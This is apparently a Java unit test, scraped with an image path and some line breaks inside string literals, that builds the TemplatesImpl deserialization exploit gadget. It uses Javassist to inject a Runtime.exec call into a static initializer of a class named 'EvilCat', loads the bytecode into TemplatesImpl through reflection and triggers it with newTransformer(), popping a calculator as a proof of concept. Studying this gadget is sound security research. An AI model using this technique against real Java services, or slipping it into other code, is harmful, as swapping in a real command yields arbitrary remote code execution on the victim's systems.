 @Test
public void testTemplatesImpl() throws Exception {
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.get(Cat.class.getName());
String cmd = "java.lang.Runtime.getRuntime().exec(\"open -a /Applications/
Calculator.app\");";
// 创建 static 代码块，并插入恶意代码
cc.makeClassInitializer().insertBefore(cmd);
// 使用构造方法也可以
//CtConstructor constructor = cc.getDeclaredConstructor(new CtClass[]{});
//constructor.insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
// 为了使 _transletIndex 正确，并执行 newInstance()，具体可查看
defineTransletClasses 方法
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
// 获取字节码
byte[] evilByteCodes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{evilByteCodes};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCodes);
// 进入 defineTransletClasses() 方法需要的条件
setFieldValue(templates, "_name", "name" + System.nanoTime());
setFieldValue(templates, "_class", null);
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
templates.newTransformer();
}